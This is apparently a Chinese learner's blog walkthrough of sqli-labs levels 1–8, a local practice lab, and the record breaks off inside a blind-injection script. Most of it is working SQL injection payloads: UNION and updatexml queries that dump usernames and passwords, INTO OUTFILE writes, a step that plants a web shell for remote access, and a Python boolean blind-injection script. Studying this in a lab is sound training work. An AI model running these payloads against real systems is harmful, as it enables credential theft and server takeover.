sqli-labs个人练习 通关总结
这个系列是我在sqli-labs中练习SQL注入的解题过程。
随缘更新
less-1
打开关卡
根据提示得知我们应该传入id值,先?id=1'测试一下
报错,把单引号去掉试试
成功返回数据,再测试?id=2
返回数据,再尝试一下?id=2-1
仍然显示id=2的数据,排除数字型注入,大概是字符型注入了,尝试封闭单引号并且注释后面的语句
猜解字段数,?id=1' order by 1,2,3 --+
没有报错,测试是否有4个字段?id=1' order by 1,2,3,4 --+
报错,说明只有3个字段,接下来我们确定回显位置,?id=1' union select 1,2,3 --+
没回显,把1改成-1即可,或者在后面加limit 1,1也行,这里使用-1的方法,?id=-1' union select 1,2,3 --+
回显为2,3,我们要在2,3的位置使用注入语句
爆库名,?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
推测security里有重要数据
爆表名,语句放2放3无所谓,这里放在3的位置,之前2的不动,虽然看起来长,但语句意思很简单的
?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
看到security里有那么多表,users大多是存储用户名和密码的表
爆字段,?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
快成功了,接下来就username和password一起爆
爆数据,?id=-1' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
可以看到用户名和密码都出了
第一次刷sqlilabs,希望早点刷完,理解原理,熟练掌握SQL注入
祝我学有所成!
less-2
第二关
?id=1,返回数据;?id=2,返回数据;?id=2-1返回与id=1时同样的数据,故此为数字型注入
猜解字段,?id=1 order by 1,2,3 #无报错;?id=1 order by 1,2,3,4 #报错,故字段有三个
确定回显,?id=-1 union select 1,2,3 #
回显为2,3
爆库,?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 #
爆表,?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema='security') #
爆字段,?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(table_name) from information_schema.tables where table_schema='security') #
爆数据,?id=-1 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) #
继续冲!
less-3
第三关
一番尝试后,发现它是在less1的基础上稍加改动,less1后台使用两个单引号'$id'闭合id,但是less3在单引号外面又加了一对括号,成了('$id'),这些题大同小异,主要是先闭合这些符号
猜解字段数,?id=1') order by 1,2,3 --+无报错,?id=1') order by 1,2,3,4 --+报错,故有3个字段
测试回显点,?id=-1')union select 1,2,3 --+
爆表,?id=-1')union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
爆表,?id=-1')union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
![]()
爆字段,?id=-1')union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
爆数据,?id=-1')union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
继续肝!
less-4
做完睡觉
这里试了很多次没成功,看了源码才知道是双引号外面又加了个括号
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
猜解字段,?id=1") order by 1,2,3 --+正常,id=1") order by 1,2,3,4 --+报错,故字段数为3
测试回显点,?id=-1") union select 1,2,3 --+
2,3为回显点
爆库,?id=-1") union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
爆表,?id=-1") union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
爆字段,?id=-1") union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
爆数据,?id=-1") union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
这基础的前几题一模一样,只是改变了id的闭合方式,只要测出来配好就行了,其他就是常规操作了
睡了睡了
less-5
之前做过报错注入的题目,这道理解还好,联合查询的方法不太明白。以后有时间理解得更透彻再来用联合注入的方法做
这里使用updatexml构造报错语句,updatexml(1,concat(0x7e,,0x7e),1)是标准句式,只需在0x7e中间填入sql语句就行。0x7e是~的十六进制,用来突出数据的
先查询数据库和版本,?id=1' and updatexml(1,concat(0x7e,database(),0x7e,version()),1)--+
爆表,?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
爆字段,?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
updatexml报错注入最多显示32个字符,不多加一个库名的限制,只用表名的限制,查不到有用的字段就被截断了
爆数据,?id=1' and updatexml(1,concat(0x7e,(select group_concat(concat(username,0x7e,password)) from security.users where id=1),0x7e),1)--+
这里由于报错注入有长度限制,所以显示不了太多。查数据就一条一条查,通过id控制,前面的是username,后面的是password
结束,刚开始知道报错注入,但不太熟悉,我之前也有一篇报错注入的wp:https://ctfking.com/2021/04/10/ji-ke-da-tiao-zhan-2019-hardsql/
联合查询知道大概,但不熟练,这里就不展示了,熟练了再写一篇wp
继续冲!
less-6
跟上一关一样的,只不过单引号变双引号,这种关卡做一个其他一般不做了的,但我想一关一篇,这篇就直接爆吧
爆库,?id=1" and updatexml(1,concat(0x7e,database(),0x7e),1)--+
爆表,?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
爆字段,?id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
爆数据,?id=1" and updatexml(1,(select concat(0x7e,username,0x7e,password) from security.users where id=1),1)--+改变id获取其他username和password
肝!
less-7
这题涉及的知识点挺多的,一点一点来吧!
首先我对测试id的闭合不甚了解,这里给出一种方法:在输入值的后面添加符号,如果回显正常就说明闭合的符号不是这个,继续换符号,直到回显错误,添加注释后正常说明闭合的符号就是这个。测试用的符号可以多试一些符号的组合。
这题测试如图
测试出这题id是使用((''))闭合的。
猜解字段数
?id=1')) order by 1,2,3 --+
返回正常,尝试?id=1')) order by 1,2,3,4 --+
故字段数为3
这道题需要用到文件读取操作,对文件读取需要用户权限足够高,也就是secure_file_priv不为NULL
对文件进行导入导出首先得要有足够的权限,
但是mysql默认不能导入和导出文件,这与secure_file_priv的值有关(默认为null)secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。
1、当secure_file_priv的值为null ,表示限制mysqld 不允许导入|导出
2、当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
3、当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制
用命令查看secure_file_priv的值:show variables like '%secure%';
这里是null,如果想得到导入导出权限,可以在my.ini文件[mysqld]的后面加上secure_file_priv=''(两个英文单引号),如下图。然后重启phpstudy即可
测试权限:?id=1’)) and (select count(*) from mysql.user)>0 --+
回显正常说明有权限
我们在进行文件读取时需要知道绝对路径,这道题只能够从先前的关卡里获取路径,去less-1里试一下路径
这里拓展一个小知识:@@datadir获取数据库存储数据路径 ,@@basedir是MYSQL获取安装路径
得出当前数据库存储路径为D:\phpstudy_pro\Extensions\MySQL5.7.26\data\,而网站一般都保存在www目录下的,这里我们推测出sqli-labs less-7的数据存储在D:\phpstudy_pro\www\sqli-labs-master\Less-7\
(这是我的目录,不是你的)
还要注意的是:
1、outfire 后面的路径为绝对路径且存在
2、要有足够的权限
3、注入的内容也可以是字符串,句子
4、要想注入新内容,需要新的文件名,注入新内容到旧文件里是无效的,内容不会覆盖
查看版本,用户,数据库
?id=0')) union select version(),user(),database() into outfile "D:\\phpstudy_pro\\www\\sqli-labs-master\\Less-7\\test.txt" --+
注意,\在url里会当作转义符,所以要多加上\
可以看到已经生成了文件
文件里保存了我们查询的信息
这里已经成功一半了,证明了我们的文件读取操作顺利执行,接下来可以分出两种思路,我会分别介绍
第一种,常规查询
上文提到过,如果要注入新内容就要放在新文件里,这也是这个方法麻烦的地方
爆表
?id=0')) union select 1,2,table_name from information_schema.tables where table_schema='security' into outfile "D:\\phpstudy_pro\\www\\sqli-labs-master\\Less-7\\test1.txt" --+
注意,注入语句里换文件名了,后面每注入一次换一次文件名
url里直接访问文件(每个人目录可能都不一样,按自己的来)
爆字段
?id=0')) union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='users' into outfile "D:\\phpstudy_pro\\www\\sqli-labs-master\\Less-7\\test2.txt" --+
爆数据
?id=0')) union select id,username,password from security.users into outfile "D:\\phpstudy_pro\\www\\sqli-labs-master\\Less-7\\test3.txt" --+
第二种,一句话木马
直接把一句话传进去,蚁剑连上去拿shell
?id=0')) union select 1,2,'' into outfile "D:\\phpstudy_pro\\www\\sqli-labs-master\\Less-7\\sql.php" --+
注意这里要用POST
结束了,知识点挺多,继续肝!
less-8
盲注原理是懂了,脚本也大致懂了,可是自己写不出来就很烦。这里可以时间盲注也可以布尔盲注,这里采用布尔盲注。介绍一下布尔盲注需要用到的相关点
length() 函数 返回字符串的长度
substr() 截取字符串
ascii() 返回字符的ascii码
sleep(n) 将程序挂起一段时间 n为n秒
if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
经测试,这关查询正确语句会返回You are in...........,而查询出错则不回显,并且测试出id外有单引号包裹。比如我查询数据库长度
有回显,说明查询成功,数据库名字长度为8,然后每个字母都要一下一下试,所以盲注一般写脚本,否则。。。
据说可以sqlmap一把梭,或者burp suite注入,但我不会,这里放一个自己写的脚本,写得不好勿喷
import requests
url = "http://localhost/Less-8/"
cont = "You are in..........."
def get_database_length():
for i in range(1, 10):
payload = "?id=1'and length(database())=%d --+" % i
uri = url + payload
result = requests.get(uri)
if cont in result.text:
print("数据库名长度为:%d" % i)
return i
def get_database_name():
name = ""
for i in range(1, db_len + 1):
for j in "abcdefghijklmnopqrstuvwxyz":
payload = "?id=1'and substr(database(),%d,1)='%s' --+" % (i, j)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
name += j
print("数据库名为:%s" % name)
return name
def get_table_number():
num = 0
while 1:
payload = "?id=0' union select 1,2,table_name from information_schema.tables where " \
"table_schema='%s' limit %d,1--+" % (db_name, num)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
num += 1
else:
break
print("表的数目为:%d" % num)
return num
def get_table_length(n):
for i in range(1, 20):
payload = "?id=1' and length((select table_name from information_schema.tables where " \
"table_schema='%s' limit %d,1))=%d --+" % (db_name, n, i)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
return i
def get_table_names():
names = []
for i in range(0, tb_num):
name = ""
tb_len = get_table_length(i)
for j in range(0, tb_len + 1):
for k in "abcdefghijklmnopqrstuvwxyz":
payload = "?id=1' and substr((select table_name from information_schema.tables where " \
"table_schema='%s' limit %d,1),%d,1)='%s' --+" % (db_name, i, j, k)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
name += k
names.append(name)
print(names)
return names
def get_column_num(i):
num = 0
while 1:
payload = "?id=0' union select 1,2,column_name from information_schema.columns where " \
"table_name='%s' limit %d,1--+" % (tb_names[i], num)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
num += 1
else:
break
print("第%d个表,有%d列" % (i + 1, num))
return num
def get_column_length(i, j):
for n in range(1, 20):
payload = "?id=1' and length((select column_name from information_schema.columns where " \
"table_name='%s' limit %d,1))=%d --+" % (tb_names[i], j, n)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
return n
